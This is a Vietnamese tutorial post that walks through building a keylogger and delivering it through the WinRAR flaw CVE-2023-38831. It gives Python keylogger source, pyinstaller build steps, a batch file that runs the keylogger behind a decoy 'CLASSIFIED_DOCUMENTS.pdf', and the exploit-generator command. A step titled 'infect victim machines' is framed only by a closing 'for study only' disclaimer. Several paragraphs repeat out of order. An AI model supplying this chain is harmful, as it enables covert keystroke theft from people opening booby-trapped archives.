-

30/08/2016

-

319

-

448 bài viết

Tạo malware đơn giản với CVE-2023-38831



Các loại mã độc ngày càng phát triển biến hóa rất nhanh cộng với việc kết hợp các công cụ và phương thức tấn công là một chiến lược mà các hacker và tội phạm mạng sử dụng để gia tăng hiệu suất và độ nguy hiểm của mình. Một ví dụ tiêu biểu về sự kết hợp này là việc sử dụng malware keylogger kết hợp với lỗ hổng bảo mật CVE-2023-38831 của phần mềm nén tệp WinRAR.

Trong bài viết này, chúng ta sẽ khám phá cách kết hợp này có thể tạo ra một trình độ tấn công mạng nguy hiểm và mối đe dọa nghiêm trọng đối với an ninh thông tin.



Màn hình powershell thể hiện bạn chạy file python , sau đó bạn ra ngoài gõ bất kỳ , mình đã gõ cụm text bên trái các bạn

Các bạn có thể tham khảo đoạn của mình hoặc sử dụng của các bạn



Cài thư viện pyinstaller tương tự như pynput pip3 install pyinstaller

Sau đó run command

#file a.py của mình chính là file chứa mã keylogger viết bằng python3

Lúc này việc thực thi file đã đơn giản hơn nhiều, các bạn chỉ cần kích chạy file exe đã build xong, lúc này ta có file keylogger chạy bằng exe

Sau đó các bạn chỉnh sửa file script.bat, đây là nơi chứa đoạn mã gọi thực thi khi người dùng thực thi giải nén file trong winrar

a.exe là file keylogger đã build ở bước 2 , pdf là file pdf bất kỳ của bạn

Các bạn nhớ bật thêm process explore để xem được tiến trình nhé

Trên đây là bài trải nghiệm cho các bạn học về malware và hiểu được các loại mã độc thực tế phát triển như thế nào , và bài viết chỉ mang tính học tập nghiên cứu.

Trong bài viết này, chúng ta sẽ khám phá cách kết hợp này có thể tạo ra một trình độ tấn công mạng nguy hiểm và mối đe dọa nghiêm trọng đối với an ninh thông tin.

Bước 1

Tạo một keyloger bằng python, sau khi chạy sẽ lắng nghe bàn phím của các bạn và ghi vào file keylogs.txtCài thư viện pynput bằng pip3 install pynput

from pynput.keyboard import Key, Listener

import logging

log_dir = ""

logging.basicConfig(filename=(log_dir + "keylogs.txt"), \

level=logging.DEBUG, format='%(asctime)s: %(message)s')

def on_press(key):

logging.info(str(key))

with Listener(on_press=on_press) as listener:

listener.join()

Màn hình powershell thể hiện bạn chạy file python , sau đó bạn ra ngoài gõ bất kỳ , mình đã gõ cụm text bên trái các bạn

Các bạn có thể tham khảo đoạn của mình hoặc sử dụng của các bạn

Bước 2 sẽ convert sang file exe là file ngôn ngữ máy tính

các bạn có thể google các cách khác nhau, còn cách của mình bên dưới nhéCài thư viện pyinstaller tương tự như pynput pip3 install pyinstaller

Sau đó run command

#file a.py của mình chính là file chứa mã keylogger viết bằng python3

Lúc này việc thực thi file đã đơn giản hơn nhiều, các bạn chỉ cần kích chạy file exe đã build xong, lúc này ta có file keylogger chạy bằng exe





Bước 3 các bạn sẽ build file winrar có chứa CVE 2023-38831

Các bạn có thể clone git này về để thực thiSau đó các bạn chỉnh sửa file script.bat, đây là nơi chứa đoạn mã gọi thực thi khi người dùng thực thi giải nén file trong winrar

a.exe &

CLASSIFIED_DOCUMENTS.pdf

a.exe là file keylogger đã build ở bước 2 , pdf là file pdf bất kỳ của bạn

python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf script.bat poc.rar

Bước 4 Lây nhiễm trên các máy nạn nhân

Cuối cùng tận hưởng thành quả , các bạn có thể thực thi trên windows vs các bản winrar < 22 để trải nghiệmCác bạn nhớ bật thêm process explore để xem được tiến trình nhé

Trên đây là bài trải nghiệm cho các bạn học về malware và hiểu được các loại mã độc thực tế phát triển như thế nào , và bài viết chỉ mang tính học tập nghiên cứu.